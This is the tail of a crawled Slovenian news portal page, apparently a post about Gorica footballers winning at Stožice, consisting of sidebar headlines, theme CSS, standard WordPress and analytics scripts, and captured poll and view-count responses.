        <div class="td-module-thumb"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/pexels-frankydee-217380-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obtozbe-razburkale-javnost-v-domu-za-starejse-naj-bi-eden-od-zaposlenih-na-skrivaj-fotografiral-intimni-odnos-2-stanovalcev/" rel="bookmark" title="OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od zaposlenih na skrivaj fotografiral intimni odnos 2 stanovalcev">OBTOŽBE RAZBURKALE JAVNOST: V domu za starejše naj bi eden od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:49:52+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-06-at-12.00.42-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sneženje in burja povzročata prometni kaos po Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/snezenje-in-burja-povzrocata-prometni-kaos-po-sloveniji/" rel="bookmark" title="Sneženje in burja povzročata prometni kaos po Sloveniji">Sneženje in burja povzročata prometni kaos po Sloveniji</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T12:02:31+00:00" >6. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go-portal-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "7d9d4754e0"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6963cf292d8cb
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Roboto Slab";
}

.rfw_dock p {
	font-family: "Roboto Slab";
}

.wp-polls p {
    font-family: "Roboto Slab" !important;
}

.wp-polls-ul li {
    font-family: "Roboto Slab" !important;
}

.profkostyle p {
    font-family: "Roboto Slab" !important;
}

.profkostyle p a {
    font-family: "Roboto Slab" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Roboto Slab" !important;
}

.quote-author {
    font-family: "Roboto Slab" !important;
    font-size: 13px;
}

.rfw_dock a:hover{
 color: #5262c5;   
}

.profkostyle a:hover {
    color: #5262c5 !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}


.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #5262c5 !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ul li {
    margin-right: 31px;
    font-size: 13px;
}

.wp-polls-ul li label {
    font-size: 13px;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #5262c5 !important;
}

.wp-polls-ans p input:hover {
	color: #5262c5 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
    margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko */
.td-header-sp-logo img {
    max-width: 450px !important;
}
.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-3 .td-header-sp-logo {
    width: 214px;
    height: 60px;
    margin-left: 0px !important;
  }
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

.td-social-whatsapp {
    display: none !important;   
}

/*ticker padding fix */
.td-main-page-wrap {
    padding-top: 24px !important;
}

/*shorten menu*/
ul.sf-menu > .td-menu-item > a {
    padding-right: 24px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-style-3 .td-header-sp-logo img {
    max-height: 47px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
    padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}

.td-main-logo img{
    width:300px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full{
	top: 0px;
	position: fixed;
	width: 100%;
}

.td-main-page-wrap{
    margin-top: 100px;
}
.td-category-header, .td-post-template-default{
    margin-top: 110px;
}
.td-header-sp-recs div div div{
    margin-top: 70px!important;
}
#adoceansinlggouqtud {
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<div class="td-container"><link href="https://fonts.googleapis.com/css?family=Roboto+Slab&subset=latin-ext" rel="stylesheet"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/go-portal.si\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://go-portal.si/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://go-portal.si/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"go-portal-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.8.3"},"disqusIdentifier":"381 http:\/\/go-portal.si\/?p=381","disqusShortname":"go-portal-si","disqusTitle":"Nogometa\u0161i Gorice osvojili Sto\u017eice: BELO-MODRI \u0160OK ZA OLIMPIJO","disqusUrl":"https:\/\/go-portal.si\/nogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo\/","postId":"381"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"a6d7dcdfde"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.9" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010426" id="rfw-script-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010426" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/go-portal.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514784\",\"post\":\"381\",\"tz\":\"1\",\"srv\":\"go-portal.si\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "205514784", "381" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
				<script async data-category="statistics"
						src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-3"></script>			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-89966104-3', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[381]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://go-portal.si/wp-content/themes/go-portal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://go-portal.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLpLMqSCA48MgcQG-VwqviAR0OLIvVmHErdI62nhVLyrUpgY7u1qERGPbqEpdpNvBrmjayyD0fR3IONIB2vhNs0','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6963cf292e195"></textarea>
						<div id="td_live_css_uid_1_6963cf292e195" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6963cf292e195');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6963cf292e195");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Floater */
ado.slave('adoceansizbckdnnltz', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fde7639fda94e8ba6b9bafde85d274e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 194
content:
<div id="polls-32" class="wp-polls">
	<form id="polls_form_32" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_32_nonce" name="wp-polls-nonce" value="c7885c811a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="32" /></p>
		<p style="text-align: center"><strong>Kako ocenjujete delo Golobove vlade?</strong></p><div id="polls-32-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-124" name="poll_32" value="124" /> <label for="poll-answer-124">Zelo uspešno</label></li>
		<li><input type="radio" id="poll-answer-125" name="poll_32" value="125" /> <label for="poll-answer-125">Uspešno</label></li>
		<li><input type="radio" id="poll-answer-126" name="poll_32" value="126" /> <label for="poll-answer-126">Zadovoljivo</label></li>
		<li><input type="radio" id="poll-answer-127" name="poll_32" value="127" /> <label for="poll-answer-127">Neuspešno</label></li>
		<li><input type="radio" id="poll-answer-128" name="poll_32" value="128" /> <label for="poll-answer-128">Zelo slabo</label></li>
		<li><input type="radio" id="poll-answer-129" name="poll_32" value="129" /> <label for="poll-answer-129">Me ne zanima</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(32);" /><a href="#ViewPollResults" onclick="poll_result(32); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-32-loading" class="wp-polls-loading"><img src="https://go-portal.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -710
content:
{"381":204}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=817814231&t=pageview&_s=1&dl=https%3A%2F%2Fgo-portal.si%2Fnogometasi-gorice-osvojili-stozice-belo-modri-sok-za-olimpijo%2F&ul=en-us%40posix&dt=Nogometa%C5%A1i%20Gorice%20osvojili%20Sto%C5%BEice%3A%20BELO-MODRI%20%C5%A0OK%20ZA%20OLIMPIJO%20-%20GO-Portal&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=826257534&gjid=365261096&cid=1090129827.1768148784&tid=UA-89966104-3&_gid=2033307321.1768148784&_r=1&_slc=1&z=1639153469
body_size: -562
content:
2,cG-FV6CM08BSF